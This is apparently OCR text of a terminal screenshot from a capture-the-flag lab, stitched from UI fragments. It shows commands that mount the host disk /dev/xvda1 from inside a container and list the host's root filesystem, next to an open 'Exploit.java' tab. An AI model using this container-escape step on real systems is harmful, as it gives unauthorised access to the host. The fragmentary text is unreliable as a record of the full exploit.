 Mozilla Firefox
kali@Kali: ~
kali@Kali: /tmp/Lumber...
Exploit.java - Visual Stu...
13:16:21
kali@Kali: /tmp/LumberjackTurtle
File Edit
kali@Kali: /tmp/LumberjackTurtle 95x29
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
mkdir /tmp/toto
mount /dev/xvda1 /tmp/toto
cd /tmp/toto
ls -l
total 92
drwxr-xr-x    2 root     root          4096 Dec  8 16:04 bin
drwxr-xr-x    3 root     root          4096 Dec  8 16:03 boot
drwxr-xr-x    4 root     root          4096 Dec  8 16:03 dev
drwxr-xr-x   94 root     root          4096 Dec 13 02:21 etc
drwxr-xr-x    3 root     root          4096 Dec 13 01:25 home
lrwxrwxrwx    1 root     root            34 Dec  8 16:02 initrd.img -> boot/initrd.img-4.15.0-1
63-generic
lrwxrwxrwx    1 root     root            34 Dec  8 16:02 initrd.img.old -> boot/initrd.img-4.15
.0-163-generic
drwxr-xr-x   20 root     root          4096 Dec 13 01:24 lib
drwxr-xr-x    2 root     root          4096 Dec  8 15:56 lib64
drwx------    2 root     root         16384 Dec  8 16:05 lost+found
drwxr-xr-x    2 root     root          4096 Dec  8 15:53 media
drwxr-xr-x    2 root     root          4096 Dec  8 15:53 mnt
drwxr-xr-x    3 root     root          4096 Dec 13 01:25 opt
drwxr-xr-x    2 root     root          4096 Apr 24  2018 proc
drwx------    4 root     root          4096 Dec 13 01:25 root
drwxr-xr-x    3 root     root          4096 Dec  8 16:04 run
drwxr-xr-x    2 root     root          4096 Dec 13 01:24 sbin
drwxr-xr-x    2 root     root          4096 Dec  8 15:53 srv
drwxr-xr-x    2 root     root          4096 Apr 24  2018 sys
drwxrwxrwt    8 root     root          4096 Jan 26 11:56 tmp
in/bash");
2
0 0